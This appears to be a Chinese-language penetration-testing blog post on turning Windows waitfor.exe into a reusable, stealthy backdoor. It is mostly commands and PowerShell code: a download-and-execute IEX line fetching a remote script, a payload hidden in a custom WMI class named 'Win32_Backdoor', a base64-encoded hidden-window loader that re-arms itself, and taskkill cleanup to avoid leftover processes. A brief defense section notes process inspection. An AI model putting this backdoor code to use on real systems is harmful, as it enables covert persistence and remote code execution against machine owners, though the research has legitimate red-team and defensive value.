Use Waitfor.exe to maintain persistence
0x00 前言
从Casey Smith@subTee的Twitter上获得的一个思路,利用Waitfor.exe有可能实现一种后门机制。
于是我对其做了进一步研究,并且使用Powershell写了一个后门利用的POC。
本文将要介绍Waitfor.exe在渗透测试中的利用技巧,并且分享开发POC的思路和细节。
完整POC下载地址如下:
https://github.com/3gstudent/Waitfor-Persistence
0x01 简介
本文将要具体介绍以下内容:
- Waitfor.exe简介
- 利用思路
- POC细节
0x02 Waitfor.exe简介
用来同步网络中计算机,可以发送或等待系统上的信号
支持系统:
- Windows Server 2003
- Windows Vista
- Windows XP
- Windows Server 2008
- Windows 7
- Windows Server 2003 with SP2
- Windows Server 2003 R2
- Windows Server 2008 R2
- Windows Server 2000
- Windows Server 2012
- Windows Server 2003 with SP1
- Windows 8
- Windows 10
- 其他Server系统未测试,理论上支持
位于System32文件夹下,以命令行方式启动
支持参数如下图

具体细节如下:
/s <Computer>:指定发送的目的计算机的名称或IP地址(不能使用反斜杠)。如果不加此参数,将会在域内以广播形式发送
/u [<Domain>\]<User>:使用指定用户帐户的凭据运行脚本。如果不加此参数,表示使用当前用户的凭据
/p [<Password>]:用户密码
/si:表示发送信号,用于激活,如果不加此参数,表示等待接收信号
/t <Timeout>:指定等待信号的秒数。如果不加此参数,表示无限期等待
<SignalName>:指定的信号名称,大小写不敏感,长度不能超过225个字符
注:
Computers can only receive signals if they are in the same domain as the computer sending the signal.
即同一网段的主机才能接收信号
主要用途:
实现同一网段内的主机同时执行命令
测试实例:
开启等待模式:
cmd:
waitfor signalcalc && calc.exe
参数说明:
- 信号名称: signalcalc
- 接收信号后的操作:calc.exe,即启动计算器
此时,后台存在进程waitfor.exe
发送信号:
cmd:
waitfor /s 127.0.0.1 /si signalcalc
参数说明:
- 目的计算机:127.0.0.1(本机测试使用),域内使用换成主机ip
- /si表示发送信号
- 信号名称: signalcalc
详细操作如下图

注:
更多基本介绍可参照微软官方文档,链接如下:
https://technet.microsoft.com/en-us/library/cc731613(v=ws.11).aspx
0x03 利用思路
根据以上的基本介绍,最直观的认识,waitfor可被当作后门来使用
Daniel Bohannon @danielhbohannon在twitter上分享了他的利用思路:将waitfor接收信号后的操作设置为从远程服务器下载powershell代码并执行
地址如下:
https://twitter.com/danielhbohannon/status/872258924078092288
细节如下图

此外,他还提到了一个有趣的技巧:如果将powershell代码设置为延期执行,那么接收信号后,后台将不存在进程waitfor.exe
我验证了这个结论,方法如下:
开启等待模式:
cmd:
waitfor test1 && && powershell IEX (New-Object Net.WebClient).DownloadString('https://raw.githubusercontent.com/3gstudent/test/master/calc2.ps1')
发送信号:
cmd:
waitfor /s 127.0.0.1 /si test1
https://raw.githubusercontent.com/3gstudent/test/master/calc2.ps1的内容如下:
Start-Sleep -Seconds 10;
start-process calc.exe;
当成功接收信号后,进程waitfor.exe退出
接着执行powershell脚本,等待10秒再启动calc.exe
这10秒内,只存在进程powershell.exe
也就是说,如果把等待时间设置更长,那么再这一段等待时间内不存在进程waitfor.exe,提醒防御者注意这个细节
0x04 POC细节
如果作为一个后门,那么上面的利用方法还不够成熟
因为触发一次后,进程waitfor.exe将退出,导致该后门无法重复使用
需要再次开启一个等待模式,才能再次触发后门
当然,可以在每次后门触发后手动开启一个等待模式
但这不够智能,能否通过脚本实现自动开启等待模式,使其成为一个可持续触发的后门呢?
为此,我写了以下POC
思路1:
在目标系统保存一个ps脚本1.ps1
1.ps1内容如下:
start-process calc.exe
cmd /c waitfor persist `&`& powershell -executionpolicy bypass -file c:\test\1.ps1
注:
转义字符&在powershell中要用`&表示
开启等待模式:
cmd:
waitfor persist1 && powershell -executionpolicy bypass -file c:\test\1.ps1
发送信号:
cmd:
waitfor /s 127.0.0.1 /si persist1
思路2:
不在目标系统保存文件
这里使用一个之前在《WMI backdoor》中介绍过的技巧,将payload保存在WMI类中,进行读取使用
存储payload:
(管理员权限)
$StaticClass = New-Object Management.ManagementClass('root\cimv2', $null,$null)
$StaticClass.Name = 'Win32_Backdoor'
$StaticClass.Put()
$StaticClass.Properties.Add('Code' , "cmd /c start calc.exe")
$StaticClass.Put()
读取payload:
([WmiClass] 'Win32_Backdoor').Properties['Code'].Value
以上操作如下图

执行payload:
$exec=([WmiClass] 'Win32_Backdoor').Properties['Code'].Value;
iex $exec
注:
通过Invoke-Expression执行命令也可以,使用iex是为了缩短长度
结合waitfor的参数格式,这里选择将代码编码为base64
对执行payload的代码进行base64编码,以下代码保存在code.txt:
$exec=([WmiClass] 'Win32_Backdoor').Properties['Code'].Value;
iex $exec
对其进行base64编码,代码如下:
$code = Get-Content -Path code.txt
$bytes = [System.Text.Encoding]::UNICODE.GetBytes($code);
$encoded = [System.Convert]::ToBase64String($bytes)
$encoded
获得base64加密代码如下:
JABlAHgAZQBjAD0AKABbAFcAbQBpAEMAbABhAHMAcwBdACAAJwBXAGkAbgAzADIAXwBCAGEAYwBrAGQAbwBvAHIAJwApAC4AUAByAG8AcABlAHIAdABpAGUAcwBbACcAQwBvAGQAZQAnAF0ALgBWAGEAbAB1AGUAOwAgAGkAZQB4ACAAJABlAHgAZQBjAA==
以上操作如下图

测试base64加密代码:
powershell -nop -E JABlAHgAZQBjAD0AKABbAFcAbQBpAEMAbABhAHMAcwBdACAAJwBXAGkAbgAzADIAXwBCAGEAYwBrAGQAbwBvAHIAJwApAC4AUAByAG8AcABlAHIAdABpAGUAcwBbACcAQwBvAGQAZQAnAF0ALgBWAGEAbAB1AGUAOwAgAGkAZQB4ACAAJABlAHgAZQBjAA==
成功执行代码,如下图

根据以上思路,POC如下:
后门代码:
(管理员权限)
$StaticClass = New-Object Management.ManagementClass('root\cimv2', $null,$null)
$StaticClass.Name = 'Win32_Backdoor'
$StaticClass.Put()
$StaticClass.Properties.Add('Code' , "cmd /c start calc.exe ```&```& waitfor persist ```&```& powershell -nop -E JABlAHgAZQBjAD0AKABbAFcAbQBpAEMAbABhAHMAcwBdACAAJwBXAGkAbgAzADIAXwBCAGEAYwBrAGQAbwBvAHIAJwApAC4AUAByAG8AcABlAHIAdABpAGUAcwBbACcAQwBvAGQAZQAnAF0ALgBWAGEAbAB1AGUAOwAgAGkAZQB4ACAAJABlAHgAZQBjAA==")
$StaticClass.Put()
注:
存在两次转义字符
``用来表示`
安装代码:
$exec=([WmiClass] 'Win32_Backdoor').Properties['Code'].Value;
iex $exec
激活命令:
waitfor /s 127.0.0.1 /si persist
实际测试如下图

存在bug,导致powershell.exe无法正常退出,进程在后台残留
所以需要添加一段代码,用来结束进程powershell.exe
注:
根据逻辑关系,结束powershell.exe的代码要写在powershell -nop -W Hidden -E ...之前
最终,完整POC代码如下:
后门代码:
(管理员权限)
$StaticClass = New-Object Management.ManagementClass('root\cimv2', $null,$null)
$StaticClass.Name = 'Win32_Backdoor'
$StaticClass.Put()| Out-Null
$StaticClass.Properties.Add('Code' , "cmd /c start calc.exe ```&```& taskkill /f /im powershell.exe ```&```& waitfor persist ```&```& powershell -nop -W Hidden -E JABlAHgAZQBjAD0AKABbAFcAbQBpAEMAbABhAHMAcwBdACAAJwBXAGkAbgAzADIAXwBCAGEAYwBrAGQAbwBvAHIAJwApAC4AUAByAG8AcABlAHIAdABpAGUAcwBbACcAQwBvAGQAZQAnAF0ALgBWAGEAbAB1AGUAOwAgAGkAZQB4ACAAJABlAHgAZQBjAA==")
$StaticClass.Put() | Out-Null
$exec=([WmiClass] 'Win32_Backdoor').Properties['Code'].Value;
iex $exec | Out-Null
激活命令:
waitfor /s 127.0.0.1 /si persist
完整演示如下图

不存在进程残留的问题
0x05 防御
留意后台进程waitfor.exe
对于后台的可疑进程cmd.exe和powershell.exe,可使用Process Explorer查看其启动参数,如下图

也可以读取以上进程中的历史回显内容,参考资料如下:
http://jblog.javelin-networks.com/blog/cli-powershell/
0x06 小结
本文介绍了Waitfor.exe后门的实现思路,也许还会有更多的利用技巧